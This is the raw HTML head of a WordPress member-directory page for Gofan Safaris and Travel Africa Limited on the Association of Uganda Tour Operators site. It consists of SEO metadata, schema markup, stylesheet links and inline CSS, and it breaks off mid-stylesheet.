

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ugandatouroperators.org/auto_members/gofan-safaris-and-travel-africa-limited/
body_size: 59519
content:
<!DOCTYPE html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link href="https://ugandatouroperators.org/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://ugandatouroperators.org/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Gofan Safaris and Travel Africa Limited - Association of Uganda Tour Operators - AUTO</title>
	<link rel="canonical" href="https://ugandatouroperators.org/auto_members/gofan-safaris-and-travel-africa-limited/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gofan Safaris and Travel Africa Limited - Association of Uganda Tour Operators - AUTO" />
	<meta property="og:url" content="https://ugandatouroperators.org/auto_members/gofan-safaris-and-travel-africa-limited/" />
	<meta property="og:site_name" content="Association of Uganda Tour Operators - AUTO" />
	<meta property="article:publisher" content="https://web.facebook.com/autouganda/" />
	<meta property="article:modified_time" content="2023-03-21T16:17:08+00:00" />
	<meta property="og:image" content="https://ugandatouroperators.org/wp-content/uploads/2023/02/GOFAN.jpeg" />
	<meta property="og:image:width" content="1209" />
	<meta property="og:image:height" content="605" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ug_tour" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ugandatouroperators.org/auto_members/gofan-safaris-and-travel-africa-limited/","url":"https://ugandatouroperators.org/auto_members/gofan-safaris-and-travel-africa-limited/","name":"Gofan Safaris and Travel Africa Limited - Association of Uganda Tour Operators - AUTO","isPartOf":{"@id":"https://ugandatouroperators.org/#website"},"primaryImageOfPage":{"@id":"https://ugandatouroperators.org/auto_members/gofan-safaris-and-travel-africa-limited/#primaryimage"},"image":{"@id":"https://ugandatouroperators.org/auto_members/gofan-safaris-and-travel-africa-limited/#primaryimage"},"thumbnailUrl":"https://ugandatouroperators.org/wp-content/uploads/2023/02/GOFAN.jpeg","datePublished":"2023-02-22T12:10:55+00:00","dateModified":"2023-03-21T16:17:08+00:00","breadcrumb":{"@id":"https://ugandatouroperators.org/auto_members/gofan-safaris-and-travel-africa-limited/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ugandatouroperators.org/auto_members/gofan-safaris-and-travel-africa-limited/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ugandatouroperators.org/auto_members/gofan-safaris-and-travel-africa-limited/#primaryimage","url":"https://ugandatouroperators.org/wp-content/uploads/2023/02/GOFAN.jpeg","contentUrl":"https://ugandatouroperators.org/wp-content/uploads/2023/02/GOFAN.jpeg","width":1209,"height":605},{"@type":"BreadcrumbList","@id":"https://ugandatouroperators.org/auto_members/gofan-safaris-and-travel-africa-limited/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ugandatouroperators.org/"},{"@type":"ListItem","position":2,"name":"Gofan Safaris and Travel Africa Limited"}]},{"@type":"WebSite","@id":"https://ugandatouroperators.org/#website","url":"https://ugandatouroperators.org/","name":"Association of Uganda Tour Operators - AUTO","description":"Uganda&#039;s Leading and Trusted Tourism Association","publisher":{"@id":"https://ugandatouroperators.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ugandatouroperators.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ugandatouroperators.org/#organization","name":"Association of Uganda Tour Operators - AUTO","url":"https://ugandatouroperators.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ugandatouroperators.org/#/schema/logo/image/","url":"https://ugandatouroperators.org/wp-content/uploads/2022/12/cropped-autologo.png","contentUrl":"https://ugandatouroperators.org/wp-content/uploads/2022/12/cropped-autologo.png","width":512,"height":512,"caption":"Association of Uganda Tour Operators - AUTO"},"image":{"@id":"https://ugandatouroperators.org/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/autouganda/","https://x.com/ug_tour","https://instagram.com/auto_ug/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.bunny.net' />
<link rel="alternate" type="application/rss+xml" title="Association of Uganda Tour Operators - AUTO &raquo; Feed" href="https://ugandatouroperators.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Association of Uganda Tour Operators - AUTO &raquo; Comments Feed" href="https://ugandatouroperators.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ugandatouroperators.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fugandatouroperators.org%2Fauto_members%2Fgofan-safaris-and-travel-africa-limited%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ugandatouroperators.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fugandatouroperators.org%2Fauto_members%2Fgofan-safaris-and-travel-africa-limited%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='auto-app-form-styles-css' href='https://ugandatouroperators.org/wp-content/plugins/auto-member-applications/assets/auto-app-form-styles.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='blankslate-style-css' href='https://ugandatouroperators.org/wp-content/themes/blankslate/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://ugandatouroperators.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://ugandatouroperators.org/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.7' media='all' />
<style id='searchwp-live-search-inline-css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

/*# sourceURL=searchwp-live-search-inline-css */
</style>
<link rel='stylesheet' id='brizy-asset-google-10-css'  class="brz-link brz-link-google" type="text/css" href='https://fonts.bunny.net/css?family=Noto+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CText+Me+One%3Aregular%7CLato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COverpass%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAleo%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7CUbuntu%3A300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%7COpen+Sans%3A300%2Cregular%2C500%2C600%2C700%2C800%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%7CInconsolata%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;subset=arabic%2Cbengali%2Ccyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Cgujarati%2Chebrew%2Ckhmer%2Ckorean%2Clatin-ext%2Ctamil%2Ctelugu%2Cthai%2Cvietnamese&#038;display=swap&#038;ver=350-wp' media='all' />
<link rel='stylesheet' id='brizy-asset-critical-15-css'  class="brz-link brz-link-preview-critical" href='https://ugandatouroperators.org/wp-content/plugins/brizy-pro/public/editor-build/prod/css/preview-priority.pro.min.css?ver=223-wp' media='all' />
<link rel='stylesheet' id='brizy-asset-group-2_3-20-css'  class="brz-link brz-link-preview-lib" media="print" onload="this.media='all'" data-brz-group="group-2_3" href='https://ugandatouroperators.org/wp-content/plugins/brizy/public/editor-build/prod/editor/css/group-2_3.min.css?ver=350-wp' media='all' />
<link rel='stylesheet' id='brizy-asset-group-1_2-21-css'  class="brz-link brz-link-preview-lib-pro" media="print" onload="this.media='all'" data-brz-group="group-1_2" href='https://ugandatouroperators.org/wp-content/plugins/brizy-pro/public/editor-build/prod/css/group-1_2-pro.min.css?ver=223-wp' media='all' />
<link rel='stylesheet' id='brizy-asset-main-30-css'  class="brz-link brz-link-preview-pro" media="print" onload="this.media='all'" href='https://ugandatouroperators.org/wp-content/plugins/brizy-pro/public/editor-build/prod/css/preview.pro.min.css?ver=223-wp' media='all' />
<style id='inline-handle-bc6dc48b743dc5d013b1abaebd2faed2-inline-css'>


.brz .brz-cp-color1, .brz .brz-bcp-color1{color: rgb(var(--brz-global-color1));} .brz .brz-bgp-color1{background-color: rgb(var(--brz-global-color1));}.brz .brz-cp-color2, .brz .brz-bcp-color2{color: rgb(var(--brz-global-color2));} .brz .brz-bgp-color2{background-color: rgb(var(--brz-global-color2));}.brz .brz-cp-color3, .brz .brz-bcp-color3{color: rgb(var(--brz-global-color3));} .brz .brz-bgp-color3{background-color: rgb(var(--brz-global-color3));}.brz .brz-cp-color4, .brz .brz-bcp-color4{color: rgb(var(--brz-global-color4));} .brz .brz-bgp-color4{background-color: rgb(var(--brz-global-color4));}.brz .brz-cp-color5, .brz .brz-bcp-color5{color: rgb(var(--brz-global-color5));} .brz .brz-bgp-color5{background-color: rgb(var(--brz-global-color5));}.brz .brz-cp-color6, .brz .brz-bcp-color6{color: rgb(var(--brz-global-color6));} .brz .brz-bgp-color6{background-color: rgb(var(--brz-global-color6));}.brz .brz-cp-color7, .brz .brz-bcp-color7{color: rgb(var(--brz-global-color7));} .brz .brz-bgp-color7{background-color: rgb(var(--brz-global-color7));}.brz .brz-cp-color8, .brz .brz-bcp-color8{color: rgb(var(--brz-global-color8));} .brz .brz-bgp-color8{background-color: rgb(var(--brz-global-color8));}:root{--brz-global-color1:27, 27, 27;--brz-global-color2:27, 27, 27;--brz-global-color3:255, 113, 2;--brz-global-color4:184, 230, 225;--brz-global-color5:245, 212, 209;--brz-global-color6:247, 247, 247;--brz-global-color7:133, 133, 133;--brz-global-color8:255, 255, 255;}:root{--brz-paragraphfontfamily:'Noto Sans', sans-serif;--brz-paragraphfontsize:15px;--brz-paragraphfontsizesuffix:px;--brz-paragraphfontweight:400;--brz-paragraphletterspacing:0px;--brz-paragraphlineheight:1.7;--brz-paragraphfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-paragraphtabletfontsize:15px;--brz-paragraphtabletfontweight:400;--brz-paragraphtabletletterspacing:0px;--brz-paragraphtabletlineheight:1.6;--brz-paragraphtabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-paragraphmobilefontsize:15px;--brz-paragraphmobilefontweight:400;--brz-paragraphmobileletterspacing:0px;--brz-paragraphmobilelineheight:1.6;--brz-paragraphmobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-paragraphstoryfontsize:3.45%;--brz-paragraphbold:400;--brz-paragraphitalic:inherit;--brz-paragraphtextdecoration:inherit;--brz-paragraphtexttransform:inherit;--brz-paragraphtabletbold:400;--brz-paragraphtabletitalic:inherit;--brz-paragraphtablettextdecoration:inherit;--brz-paragraphtablettexttransform:inherit;--brz-paragraphmobilebold:400;--brz-paragraphmobileitalic:inherit;--brz-paragraphmobiletextdecoration:inherit;--brz-paragraphmobiletexttransform:inherit;--brz-subtitlefontfamily:'Noto Sans', sans-serif;--brz-subtitlefontsize:20px;--brz-subtitlefontsizesuffix:px;--brz-subtitlefontweight:400;--brz-subtitleletterspacing:0px;--brz-subtitlelineheight:1.8;--brz-subtitlefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-subtitletabletfontsize:18px;--brz-subtitletabletfontweight:400;--brz-subtitletabletletterspacing:0px;--brz-subtitletabletlineheight:1.7;--brz-subtitletabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-subtitlemobilefontsize:17px;--brz-subtitlemobilefontweight:400;--brz-subtitlemobileletterspacing:0px;--brz-subtitlemobilelineheight:1.6;--brz-subtitlemobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-subtitlestoryfontsize:4.6000000000000005%;--brz-subtitlebold:400;--brz-subtitleitalic:inherit;--brz-subtitletextdecoration:inherit;--brz-subtitletexttransform:inherit;--brz-subtitletabletbold:400;--brz-subtitletabletitalic:inherit;--brz-subtitletablettextdecoration:inherit;--brz-subtitletablettexttransform:inherit;--brz-subtitlemobilebold:400;--brz-subtitlemobileitalic:inherit;--brz-subtitlemobiletextdecoration:inherit;--brz-subtitlemobiletexttransform:inherit;--brz-abovetitlefontfamily:'Noto Sans', sans-serif;--brz-abovetitlefontsize:16px;--brz-abovetitlefontsizesuffix:px;--brz-abovetitlefontweight:400;--brz-abovetitleletterspacing:1px;--brz-abovetitlelineheight:1.5;--brz-abovetitlefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-abovetitletabletfontsize:15px;--brz-abovetitletabletfontweight:400;--brz-abovetitletabletletterspacing:1px;--brz-abovetitletabletlineheight:1.5;--brz-abovetitletabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-abovetitlemobilefontsize:15px;--brz-abovetitlemobilefontweight:400;--brz-abovetitlemobileletterspacing:1px;--brz-abovetitlemobilelineheight:1.5;--brz-abovetitlemobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-abovetitlestoryfontsize:3.68%;--brz-abovetitlebold:400;--brz-abovetitleitalic:inherit;--brz-abovetitletextdecoration:inherit;--brz-abovetitletexttransform:inherit;--brz-abovetitletabletbold:400;--brz-abovetitletabletitalic:inherit;--brz-abovetitletablettextdecoration:inherit;--brz-abovetitletablettexttransform:inherit;--brz-abovetitlemobilebold:400;--brz-abovetitlemobileitalic:inherit;--brz-abovetitlemobiletextdecoration:inherit;--brz-abovetitlemobiletexttransform:inherit;--brz-heading1fontfamily:'Text Me One', 